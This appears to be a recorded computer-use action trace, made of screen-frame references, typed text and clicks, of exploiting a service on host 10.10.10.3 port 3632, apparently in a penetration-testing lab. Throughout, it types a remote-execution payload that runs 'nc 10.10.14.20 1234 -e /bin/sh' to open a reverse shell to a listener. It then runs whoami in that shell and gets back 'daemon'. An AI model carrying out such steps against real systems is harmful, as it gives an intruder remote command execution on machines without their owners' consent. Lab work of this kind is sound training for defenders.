
text(-t 10.10.10.3)

text(-p)

text(3632)

text(-c ")

text(nc)

Paste attacker IP 10.10.14.20 from the other tab, finish with 1234 -e /bin/sh, then check the listener
click(843, 342)

double_click(214, 358)

click(556, 444)

text(1234)

text(-e)

text(/bin/sh")

click(842, 341)

Run whoami in the listener's reverse shell, which returns daemon
text(whoami)

key(Return)
